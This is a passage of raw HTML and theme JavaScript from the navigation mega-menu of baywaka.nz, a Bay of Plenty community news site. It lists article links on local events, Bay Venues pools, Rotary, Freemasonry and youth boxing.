<\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 361;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bay Venues Goes Extra Mile For Child Safety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bay Venues\" title=\"Bay Venues Goes Extra Mile For Child Safety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" title=\"Bay Venues Goes Extra Mile For Child Safety\">Bay Venues Goes Extra Mile For Child Safety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Baywave dials up the fun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"two children inside a green hydro slide\" title=\"Baywave dials up the fun\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" title=\"Baywave dials up the fun\">Baywave dials up the fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 243;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 99;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 8\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of a freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 8\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 8\">Speak Up for Freemasonry \u2013 Episode 8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 7\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a picture of a young freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 7\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 7\">Speak Up for Freemasonry \u2013 Episode 7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\"><img width=\"106\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/03\/CAR-village-fayre-A4-poster-NO-bleed.jpg\"   alt=\"\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\">Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6970e76655c2f" id="td_uid_3_6970e76657c21" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="" href="https://baywaka.nz/category/our-community/">All</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_4_6970e76657c5e" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="111" href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_5_6970e76657cb4" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="6161" href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_6_6970e76657cf0" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="361" href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_7_6970e76657d1f" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="364" href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_8_6970e76657d59" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="243" href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_9_6970e76657d8c" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="99" href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_10_6970e76657db8" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="5368" href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_11_6970e76657de3" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="6160" href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_12_6970e76657e18" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="98" href="https://baywaka.nz/category/our-community/maketu/">Maketū</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_13_6970e76657e44" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="102" href="https://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_14_6970e76657e99" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="922" href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_15_6970e76657ec7" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="95" href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_16_6970e76657ef7" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="6952" href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_17_6970e76657f25" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="141" href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_18_6970e76657f4f" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="104" href="https://baywaka.nz/category/our-community/rotary/">Rotary</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_19_6970e76657f79" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="105" href="https://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_20_6970e76657fba" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="319" href="https://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_21_6970e76657fff" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="109" href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_22_6970e76658032" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="349" href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a><a class="mega-menu-sub-cat-td_uid_2_6970e76655c2f"  id="td_uid_23_6970e7665805d" data-td_block_id="td_uid_2_6970e76655c2f" data-td_filter_value="140" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></div></div><div id=td_uid_2_6970e76655c2f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>                <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/sddefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What is Freemasonry?" /></a></div>                <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>                <a href="https://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970e76655c2f" data-td_block_id="td_uid_2_6970e76655c2f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970e76655c2f" data-td_block_id="td_uid_2_6970e76655c2f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://baywaka.nz/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-108"><a href="https://baywaka.nz/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6970e76669145_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_24_6970e76669145" ><script>var block_td_uid_24_6970e76669145 = new tdBlock();
block_td_uid_24_6970e76669145.id = "td_uid_24_6970e76669145";
